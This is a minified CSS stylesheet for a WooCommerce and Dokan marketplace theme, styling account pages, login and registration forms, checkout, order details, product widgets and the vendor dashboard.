.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--wcfm-store-manager a:before{font-family:"Font Awesome 5 Free";font-size:16px}.woocommerce .woocommerce-MyAccount-content label{font-weight:500}.woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard){color:#ca0815}@media(min-width:1025px){.woocommerce .woocommerce-MyAccount-content{width:80%;padding-left:30px;padding-right:0}}.woocommerce .woocommerce-MyAccount-content .form-control{height:38px;line-height:38px}
.woocommerce .woocommerce-MyAccount-content .form-control:focus{-webkit-box-shadow:0 5px 21px 0 rgba(0,0,0,0.14);box-shadow:0 5px 21px 0 rgba(0,0,0,0.14);outline:0;border-color:#fff}.woocommerce .woocommerce-MyAccount-content legend{font-weight:500;padding:17px 0 10px;margin-bottom:6px}.woocommerce .woocommerce-MyAccount-content input[type="submit"]{margin-top:6px}.woocommerce .woocommerce-MyAccount-content .address{margin-top:16px}.woocommerce .woocommerce-MyAccount-content strong{font-weight:500;text-transform:uppercase}
.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#ddd;border-bottom:0;border-right:0;margin:0}.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>thead>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>thead>tr th,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tbody>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tbody>tr th,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tfoot>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tfoot>tr th{border:0;border-bottom:1px solid #ddd;border-right:1px solid #ddd;vertical-align:middle;line-height:30px;padding:6px 20px;text-align:center}
.woocommerce .woocommerce-MyAccount-content h3{margin-top:0;font-weight:500}.woocommerce-account .woocommerce-MyAccount-content h2{margin:0;text-transform:uppercase;font-size:20px}.woocommerce-account .addresses .title h3{font-size:16px;text-transform:uppercase}.woocommerce-account .addresses .title .edit{line-height:60px;margin-right:30px;margin-left:0}.select2-container--default .select2-selection--single{text-align:left}.woocommerce .woocommerce-customer-details .woocommerce-column__title,.woocommerce-page .woocommerce-customer-details .woocommerce-column__title{line-height:60px;padding:0 30px;font-weight:500;background:#fbfbfb;font-size:15px;text-transform:uppercase;margin:0}
.woocommerce .woocommerce-customer-details address,.woocommerce-page .woocommerce-customer-details address{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:20px 30px;line-height:32px;margin:0}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:100%}.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px;width:auto}
.woocommerce .col2-set.addresses>div,.woocommerce-page .col2-set.addresses>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;border:1px solid #e5e5e5;overflow:hidden;margin:0 15px}.woocommerce .col2-set.addresses .address,.woocommerce-page .col2-set.addresses .address{float:left}.woocommerce .col2-set.addresses .address:last-child,.woocommerce-page .col2-set.addresses .address:last-child{float:right}.woocommerce .col2-set.addresses .title,.woocommerce-page .col2-set.addresses .title{background:#fbfbfb}
.woocommerce .col2-set.addresses address,.woocommerce-page .col2-set.addresses address{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:20px 30px;line-height:32px;margin:0}.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce .col2-set.addresses h3,.woocommerce-page .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses h3{line-height:60px;padding:0 30px;font-weight:500;background:#fbfbfb;font-size:15px;text-transform:uppercase;margin:0}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before{position:static;display:inline-block;font-family:'linearicons'}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before{content:'\e697'}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before{content:'\e76a'}.woocommerce-account #main-content .woocommerce{padding-top:50px}
.woocommerce-account #main-content .woocommerce .title-account{font-size:60px;display:block;font-weight:200;color:#eee;margin:0;line-height:normal;padding-bottom:50px}.woocommerce-account #main-content .woocommerce .title-account span{display:block;vertical-align:top;font-size:30px;color:#000;line-height:normal}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content p.form-row-wide{display:inline-block;width:100%}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content p:not(.woocommerce-info):not(.woocommerce-message):not(.dokan-error){padding:0 !important;max-width:inherit}
.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content input,.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:46px;height:46px}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content input:focus,.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered:focus{-webkit-box-shadow:none;box-shadow:none}
.edit-account p:last-child{margin-top:10px}.woocommerce form.login,.woocommerce form.register{padding:40px 30px;margin:0 0 18px;border-color:#e5e5e5;background:#f5f5f5;color:#555;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce form.login>p,.woocommerce form.register>p{margin-bottom:10px}.woocommerce form.login>p:not(.form-row),.woocommerce form.register>p:not(.form-row){margin-bottom:7px}.woocommerce form.login>p.last,.woocommerce form.register>p.last{margin-bottom:14px}
.woocommerce form.login>p:last-child,.woocommerce form.login>p.user-role,.woocommerce form.register>p:last-child,.woocommerce form.register>p.user-role{margin-bottom:0;text-align:center}.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button{margin-top:10px;width:100%}.woocommerce form.login .show_if_seller p,.woocommerce form.register .show_if_seller p{margin-bottom:10px}.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a{color:#ca0815}.woocommerce form.login input,.woocommerce form.register input{margin:0 !important}
.woocommerce form.login input.button,.woocommerce form.register input.button{margin-top:10px !important;padding:0 38px}.woocommerce form.login .social-log span,.woocommerce form.register .social-log span{background:#f5f5f5}.woocommerce form.register.dokan-vendor-register>p:last-child{text-align:left}.woocommerce form.register label[for="apply_for_vendor"]{font-weight:500;cursor:pointer}.woocommerce form.register label[for="apply_for_vendor"] input{display:inline-block}.u-columns .nav-tabs{border:0;padding-bottom:15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}
.u-columns .nav-tabs li a{margin:0;color:#bbb;font-size:30px;font-weight:500;padding:0 11px;border:0}.u-columns .nav-tabs li a:hover{background-color:transparent;color:#000}.u-columns .nav-tabs li:first-child a{padding-left:0}.u-columns .nav-tabs li.active a,.u-columns .nav-tabs li.active a:focus,.u-columns .nav-tabs li.active a:hover{color:#000;border:0;background:transparent}.u-columns .tab-content .woocommerce-form__label-for-checkbox{display:table}.u-columns .tab-content .woocommerce-form__label-for-checkbox input{display:none}
.u-columns .tab-pane .sub-title{display:block;line-height:23px;padding-bottom:8px}.social-log{position:relative;line-height:37px;text-align:center;z-index:1;margin-top:35px}.social-log span{display:inline-block;padding:0 20px;background:#fff}.social-log span:before{content:'';background:#e5e5e5;position:absolute;left:0;width:100%;height:1px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:auto;z-index:-1}
div.nsl-container-block.nsl-container .nsl-container-buttons{display:flex !important;flex-direction:row;padding:6px 0 0 !important;text-align:center}div.nsl-container-block.nsl-container .nsl-container-buttons a{display:inline-block;margin:0;max-width:unset;line-height:44px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 !important}div.nsl-container-block.nsl-container .nsl-container-buttons a+a{margin-left:10px !important}div.nsl-container-block.nsl-container .nsl-button{text-align:center;width:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:inline-block;vertical-align:middle;padding:0 24px}
div.nsl-container-block.nsl-container .nsl-button .nsl-button-label-container{margin:0;padding:0;font-family:"Poppins",sans-serif;font-size:14px;font-weight:500;letter-spacing:0;vertical-align:middle}div.nsl-container-block.nsl-container .nsl-button i{margin-right:7px;margin-left:0;vertical-align:middle;display:inline-block}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received{font-weight:500;margin:0;line-height:30px;background:#fbfbfb;border:1px solid #e5e5e5;border-bottom:0;padding:15px 30px}
.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received:before{content:'\e080';font-family:'simple-line-icons';display:inline-block;margin-right:5px;margin-left:0;color:#08db17}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{border:1px solid #e5e5e5;border-top:0;background:#fbfbfb;padding:10px 30px 20px 30px;display:flex}.woocommerce-order-received .woocommerce-order table.shop_table{padding:0 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.woocommerce-order-received .woocommerce-order table.shop_table thead tr th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td{border:0;border-bottom:1px dashed #e5e5e5;padding:10px 0 !important;width:50%;color:#000}.woocommerce-order-received .woocommerce-order table.shop_table thead tr th:last-child,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td:last-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th:last-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td:last-child{text-align:right !important}
.woocommerce-order-received .woocommerce-order table.shop_table thead tr:not(.woocommerce-table__line-item) .product-name,.woocommerce-order-received .woocommerce-order table.shop_table thead tr:not(.woocommerce-table__line-item) .product-total,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:not(.woocommerce-table__line-item) .product-name,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:not(.woocommerce-table__line-item) .product-total{text-transform:uppercase;font-weight:500}
.woocommerce-order-received .woocommerce-order table.shop_table tfoot{background:transparent}.woocommerce-order-received .woocommerce-order table.shop_table tfoot tr th{text-transform:uppercase;border-right:1px dashed #e5e5e5;font-weight:500}.woocommerce-order-received .woocommerce-order table.shop_table tfoot tr td{padding:10px 0;border-top:0;color:#000}.woocommerce-order-received .woocommerce-order table.shop_table tfoot td{text-align:right !important}.woocommerce-order-received .woocommerce-order table.shop_table tfoot th,.woocommerce-order-received .woocommerce-order table.shop_table tfoot td{border-left:0;border-right:0;border-style:dashed;padding:0;font-weight:500;color:#000}
.woocommerce-order-received .woocommerce-order table.shop_table .woocommerce-Price-amount{font-weight:500;color:#ca0815}.woocommerce-order-received .order-again{margin-top:20px}.woocommerce ul.order_details li{line-height:30px;font-size:inherit;text-transform:inherit;margin:0}.woocommerce ul.order_details li+li{margin-left:30px}.woocommerce ul.order_details li strong{font-size:inherit;font-weight:500}.woocommerce-order>p:not(.woocommerce-thankyou-order-received){margin-bottom:30px !important}.woocommerce-order .product-quantity{font-weight:500}
.woocommerce-order .woocommerce-order-details{overflow:hidden}.woocommerce-order .woocommerce-order-details h2{border:1px solid #e5e5e5;border-bottom:0;line-height:60px;padding:0 30px;background:#fbfbfb;font-size:15px;font-weight:500;text-transform:uppercase;margin:0}.woocommerce-order .woocommerce-order-details .order_details{border-top:0;border-color:#e5e5e5}.woocommerce-order .woocommerce-order-details .order_details *{border-color:#e5e5e5;text-align:left !important}.woocommerce-order .woocommerce-order-details .order_details tbody tr td{border-style:dashed !important}
.woocommerce-order .woocommerce-order-details header{margin-top:50px}.woocommerce-order .woocommerce-order-details header h2{border:0;padding:0;background:transparent}.woocommerce-order .woocommerce-order-details .dokan-info{margin:0 0 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce-order .woocommerce-customer-details{margin:45px 0 0}.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--billing-address{z-index:4}
.woocommerce table.my_account_orders{font-size:inherit}.woocommerce table.my_account_orders thead tr,.woocommerce table.my_account_orders tbody tr{background:transparent}.woocommerce table.my_account_orders thead tr th,.woocommerce table.my_account_orders thead tr td,.woocommerce table.my_account_orders tbody tr th,.woocommerce table.my_account_orders tbody tr td{width:auto;background:transparent}.woocommerce table.my_account_orders tbody tr:last-child td{border:0}.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>th,.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>td{border-left:0 !important}
.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>th:last-child,.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>td:last-child{border-right:0 !important}.woocommerce-order .woocommerce-order-details .order_details ~ div table{border:0 !important}.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr:last-child>td{border-bottom:0 !important}#track-order i{display:inline-block;vertical-align:middle;font-size:17px;margin-right:5px;margin-left:0}
.track_order{border:1px solid #e5e5e5;background:#f5f5f5;padding:33px 100px 36px}.track_order p:first-child{color:#555;margin-bottom:8px}.track_order p.form-row-first,.track_order p.form-row-last{width:49%}.track_order p label{margin:0}.track_order button{float:right}.woocommerce-order-details .woocommerce-order-details__title{font-size:20px;font-weight:500;margin:20px 0}.woocommerce-order-details .order_details{padding:0 30px}.woocommerce-order-details .order_details .product-name{text-align:left !important;color:#000 !important;font-weight:500 !important;border-right:1px dashed #e5e5e5 !important;border-style:dashed !important}
.woocommerce-order-details .order_details .product-total,.woocommerce-order-details .order_details tfoot td{text-align:right !important;border-style:dashed !important}.woocommerce-order-details .order_details th,.woocommerce-order-details .order_details td{padding:10px 0 !important;color:#000 !important}.woocommerce-order-details .order_details thead th{text-transform:uppercase}.woocommerce-order-details .order_details tfoot th,.woocommerce-order-details .order_details tfoot td{border-left:0 !important;border-top:0 !important;border-color:#e5e5e5 !important;border-style:dashed !important}
.woocommerce-order-details .order_details tfoot td{border-right:0 !important}.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td{border-bottom:0 !important}.woocommerce-order-details .order_details strong{display:inline-block;font-weight:500}.woocommerce-order-details .order_details .woocommerce-Price-amount{font-weight:500;color:#ca0815}.woocommerce .woocommerce-form-login-toggle .woocommerce-info,.woocommerce .woocommerce-form-login-toggle .woocommerce-message,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message{border:0;padding:0 0 9px;margin:5px 0 0;line-height:23px;font-weight:500;background:transparent;text-transform:capitalize;color:#000}
.woocommerce .woocommerce-form-login-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-login-toggle .woocommerce-message:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message:before{display:none}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-login-toggle .woocommerce-message a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message a{font-weight:normal;color:#ca0815;text-transform:none;margin-left:5px;margin-right:0}
.woocommerce form.checkout_coupon{padding:25px 30px;border-color:#e5e5e5;background:#f5f5f5;color:#555;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce form.checkout_coupon>p{margin-bottom:10px}.woocommerce form.checkout_coupon>p:not(.form-row){margin-bottom:7px}.woocommerce form.checkout_coupon>p.form-row-first{width:65%}.woocommerce form.checkout_coupon>p.form-row-last{width:35%}.woocommerce form.checkout_coupon input{margin:0 !important}
form.checkout{padding:48px 0 100px}form.checkout h3{font-size:20px;font-weight:500;line-height:23px;margin:0 0 9px;text-transform:capitalize}form.checkout h3#ship-to-different-address{font-size:14px;margin:7px 0 0;text-transform:inherit}form.checkout label{margin:0}form.checkout .woocommerce-input-wrapper{display:block}form.checkout #order_comments{height:186px !important;padding:20px !important;padding-top:15px !important;margin:0 !important;line-height:inherit !important}form.checkout .order-review .shop_table{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#ddd;border-bottom:0;border-right:0;margin:0}
form.checkout .order-review .shop_table>thead>tr>td,form.checkout .order-review .shop_table>thead>tr th,form.checkout .order-review .shop_table>tbody>tr>td,form.checkout .order-review .shop_table>tbody>tr th,form.checkout .order-review .shop_table>tfoot>tr>td,form.checkout .order-review .shop_table>tfoot>tr th{border:0;border-bottom:1px solid #ddd;border-right:1px solid #ddd;vertical-align:middle;line-height:30px;padding:6px 0}form.checkout .order-review .shop_table>thead>tr>td[data-title="Shipping"],form.checkout .order-review .shop_table>thead>tr th[data-title="Shipping"],form.checkout .order-review .shop_table>tbody>tr>td[data-title="Shipping"],form.checkout .order-review .shop_table>tbody>tr th[data-title="Shipping"],form.checkout .order-review .shop_table>tfoot>tr>td[data-title="Shipping"],form.checkout .order-review .shop_table>tfoot>tr th[data-title="Shipping"]{padding-left:10px}
form.checkout .order-review .shop_table>thead>tr>td:first-child,form.checkout .order-review .shop_table>thead>tr th:first-child,form.checkout .order-review .shop_table>tbody>tr>td:first-child,form.checkout .order-review .shop_table>tbody>tr th:first-child,form.checkout .order-review .shop_table>tfoot>tr>td:first-child,form.checkout .order-review .shop_table>tfoot>tr th:first-child{padding-left:25px}form.checkout .order-review .shop_table>thead>tr>td:last-child,form.checkout .order-review .shop_table>thead>tr th:last-child,form.checkout .order-review .shop_table>tbody>tr>td:last-child,form.checkout .order-review .shop_table>tbody>tr th:last-child,form.checkout .order-review .shop_table>tfoot>tr>td:last-child,form.checkout .order-review .shop_table>tfoot>tr th:last-child{padding-right:25px;text-align:right}
@media(max-width:480px){form.checkout .order-review .shop_table>thead>tr>td:first-child,form.checkout .order-review .shop_table>thead>tr th:first-child,form.checkout .order-review .shop_table>tbody>tr>td:first-child,form.checkout .order-review .shop_table>tbody>tr th:first-child,form.checkout .order-review .shop_table>tfoot>tr>td:first-child,form.checkout .order-review .shop_table>tfoot>tr th:first-child{padding-left:15px}form.checkout .order-review .shop_table>thead>tr>td:last-child,form.checkout .order-review .shop_table>thead>tr th:last-child,form.checkout .order-review .shop_table>tbody>tr>td:last-child,form.checkout .order-review .shop_table>tbody>tr th:last-child,form.checkout .order-review .shop_table>tfoot>tr>td:last-child,form.checkout .order-review .shop_table>tfoot>tr th:last-child{padding-right:15px}
}form.checkout .order-review .shop_table>thead>tr.cart_item .product-name,form.checkout .order-review .shop_table>tbody>tr.cart_item .product-name,form.checkout .order-review .shop_table>tfoot>tr.cart_item .product-name{line-height:30px}form.checkout .order-review .shop_table>thead>tr.cart_item .variation,form.checkout .order-review .shop_table>tbody>tr.cart_item .variation,form.checkout .order-review .shop_table>tfoot>tr.cart_item .variation{display:block}form.checkout .order-review .shop_table>thead{background:#f5f5f5}
form.checkout .order-review .shop_table>tfoot>tr>th{color:#000}form.checkout .order-review .shop_table label{font-weight:normal}form.checkout .order-review .shop_table ul#shipping_method li{margin:0}form.checkout .order-review .product-quantity{color:#000;display:inline-block;line-height:initial}form.checkout .order-review .product-quantity:before{display:inline-block;content:'('}form.checkout .order-review .product-quantity:after{display:inline-block;content:')'}
form.checkout .order-review tr:not(.order-total) .woocommerce-Price-amount{color:#000}form.checkout strong,form.checkout b{font-weight:500}form.checkout .order-payment{padding-top:47px}.woocommerce ul#shipping_method .amount{font-weight:500;color:#000}.woocommerce-shipping-fields{padding-bottom:22px}.woocommerce-shipping-fields h3 label{font-weight:normal}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:table-cell}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{margin:0;background-color:transparent;color:#888;font-size:inherit;line-height:23px;padding:0 0 5px 25px}
#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce-checkout-payment{background:#fff !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}.woocommerce-checkout-payment .payment_methods{border:1px solid #ddd !important;padding:0 !important}.woocommerce-checkout-payment .payment_methods li{border-bottom:1px solid #ddd;padding:8px 15px;position:relative;z-index:11}
.woocommerce-checkout-payment .payment_methods li label{cursor:pointer;font-weight:normal;line-height:32px;padding:0 !important;margin:0}.woocommerce-checkout-payment .payment_methods li:last-child{border:0 !important}.woocommerce-checkout-payment .payment_methods li input[checked="checked"] ~ .payment_box:after,.woocommerce-checkout-payment .payment_methods li .payment_box[style="display: block;"]:after,.woocommerce-checkout-payment .payment_methods li .payment_box[style]:after{content:'';background:#f5f5f5;position:absolute;left:0;top:0;right:auto;width:100%;height:100%;z-index:-1;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.woocommerce-checkout-payment .payment_methods .payment_method_stripe label,.woocommerce-checkout-payment .payment_methods .payment_method_paypal label{display:block !important}.woocommerce-checkout-payment .payment_methods .about_paypal{line-height:20px !important;padding-left:10px;padding-right:0;text-decoration:underline;float:none !important;display:inline-block}.woocommerce-checkout-payment .payment_methods .payment_box{position:static !important}.woocommerce-checkout-payment .place-order{padding:0 !important}
.woocommerce-checkout-payment .place-order button.button.alt{width:100% !important;line-height:50px;margin-top:20px}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{padding:9px 0}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text{color:#888;display:inline-block}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text:before{vertical-align:text-bottom}
.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a{color:#ca0815}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-form__input-checkbox{width:0}.woocommerce-checkout-payment .term-wrapper>div{padding:0}.woocommerce-checkout-payment .term-wrapper>div.inner{border:0}.woocommerce-input-wrapper select{line-height:48px;border:1px solid #e5e5e5;padding:0 15px;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}
.woocommerce-input-wrapper select:focus{outline:0}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{max-width:40px;padding-left:3px;margin:0}.woocommerce form .create-account{margin-top:10px}.woocommerce form .create-account .form-row.woocommerce-invalid label{color:inherit}#custom-register,#custom-login{color:#888;text-align:center}#custom-register input:not(.submit_button),#custom-login input:not(.submit_button){color:#888;padding-left:15px;padding-right:0;width:100%;margin:0 0 10px}
#custom-register input:not(.submit_button):focus,#custom-login input:not(.submit_button):focus{outline:0}#custom-register label.error,#custom-login label.error{display:none;color:red;font-weight:500}#custom-register label.error:last-child,#custom-login label.error:last-child{display:block !important}#custom-register input.error,#custom-login input.error{border:1px solid #f00 !important}#custom-register input.submit_button,#custom-login input.submit_button{width:100%;height:auto}#custom-register a,#custom-login a{text-decoration:none}
#custom-register a.close,#custom-login a.close{position:absolute;right:15px;left:auto;top:15px}#custom-register a.text-link,#custom-login a.text-link{color:#ca0815;margin:15px 0 0;display:inline-block}#custom-register p.status,#custom-login p.status{text-align:left;margin:15px 0 20px 0;font-weight:500;display:none}#custom-register p.status.successful,#custom-login p.status.successful{color:#8cc84a}#custom-register p.status.wrong,#custom-login p.status.wrong{color:#f7b217}#custom-register .social-log,#custom-login .social-log{margin-top:25px}
#custom-register .vendor-register{margin-top:10px}#custom-register .vendor-register a{color:#ca0815}#custom-register .vendor-register a:hover{text-decoration:underline}#custom-login-wrapper .modal-dialog{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#custom-login-wrapper #custom-register label.error,#custom-login-wrapper #custom-login label.error{float:left;margin:-2px 0 7px}#custom-login-wrapper .modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}
#custom-login-wrapper .modal-content .modal-body{padding:45px 30px 35px}#custom-login-wrapper .nav-tabs{margin-bottom:35px;width:100%;border:0;text-align:center}#custom-login-wrapper .nav-tabs li{float:none;display:inline-block}#custom-login-wrapper .nav-tabs li a{margin:0;color:#aaa;font-size:20px;font-weight:500;padding:0 11px;border:0;text-transform:uppercase}#custom-login-wrapper .nav-tabs li a:hover{background-color:transparent}#custom-login-wrapper .nav-tabs li.active a{color:#000}#custom-login-wrapper .tab-pane h3{font-size:14px;color:#555;font-weight:400;margin:0 0 10px;text-align:left}
#custom-login-wrapper .tab-pane .rememberme-wrapper{padding:3px 0 10px;color:#000}#custom-login-wrapper .tab-pane .rememberme-wrapper label{font-weight:normal;cursor:pointer;margin:0}.sidebar>.widget ul.product_list_widget{margin-top:25px}.product_list_widget .product-block{border:0;padding:5px 0;margin:0;background:transparent}.product_list_widget .product-block .out-stock{display:none}.product_list_widget .product-block .product-content:before,.product_list_widget .product-block .product-content:after{content:" ";display:table}
.product_list_widget .product-block .product-content:after{clear:both}.product_list_widget .product-block .product-content>div{display:table-cell;vertical-align:top}.product_list_widget .product-block .block-inner{padding:0;padding-right:17px}.product_list_widget .product-block .image{border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product_list_widget .product-block .image img{max-width:60px}.product_list_widget .product-block .caption{padding:0 !important;border:0;text-align:left;background:transparent}
.product_list_widget .product-block .caption>.rating{position:static;line-height:22px}.product_list_widget .product-block .name{font-size:14px;line-height:23px;font-weight:normal;margin-top:-5px}.product_list_widget .product-block .name a{font-weight:normal}.product_list_widget .product-block:hover .rating{opacity:1;filter:alpha(opacity=100)}.product_list_widget .product-block:hover .image{border-color:#ca0815}.product_list_widget .product-block .woocs_price_code{font-size:14px;display:block;line-height:17px}
.sold-by-meta{margin-bottom:5px}.sold-by-meta>a{color:#999}.sold-by-meta>a:hover{color:#ca0815}.sold-by-meta .sold-by-label{color:#999}.woocommerce-result-count.result-vendor{float:right}.dokan-message:before{background:transparent;top:15px;padding-top:0;color:#8fae1b;font-size:20px}.dokan-message a{color:#ca0815}.dokan-message a:hover{text-decoration:underline}.dokan-message .dokan-close{font-size:25px}.dokan-error:before{background:transparent;top:15px;padding-top:0;font-size:20px;color:#b81c23}
.dokan-info{border:0;border-top:3px solid #109ae7}.dokan-info:before{background:transparent;top:15px;padding-top:0;font-size:20px;color:#109ae7}input[type="submit"].dokan-btn:active,input[type="submit"].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus{background:#ca0815}.select2-dropdown{z-index:1251}select.dokan-form-control,.dokan-form-control{height:44px}
.dokan-form-inline .dokan-form-group{float:left;margin-right:10px;margin-left:0}#nav-below .pager{margin:0}.dokan-table>thead>tr>th{background-color:#e5e5e5;border-bottom-width:1px;text-transform:uppercase;font-weight:500;vertical-align:middle;text-align:center}.woocommerce #dokan-vendor-register{background:transparent}input.dokan-checkbox{margin:0}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.diviader{display:none}.dokan-product-listing .dokan-product-listing-area ins .amount,.dokan-product-listing .dokan-product-listing-area del .amount{color:inherit;font-weight:inherit}
body.dokan-theme-urna ul.products{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}body.dokan-theme-urna ul.products>div.product{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;padding:0 10px}.dokan-dashboard-product-listing-wrapper{float:left;width:100%}.dokan-dashboard td.diviader{display:none}.dokan-dashboard label{font-weight:500}.dokan-dashboard h1,.dokan-dashboard header.dokan-dashboard-header h1{margin:0 0 20px;padding:0;border:0}
.dokan-dashboard h1 small,.dokan-dashboard header.dokan-dashboard-header h1 small{vertical-align:middle}.dokan-dashboard h1 .dokan-right a,.dokan-dashboard header.dokan-dashboard-header h1 .dokan-right a{color:#000}.dokan-dashboard .dokan-dashboard-wrap{display:block}.dokan-dashboard .dokan-dash-sidebar{width:100%;margin-bottom:30px;background-color:transparent;overflow:inherit}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{border:0;margin:0 1px;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{border:0;width:auto;float:none;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover{background:#ca0815}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a{padding:10px 15px !important}
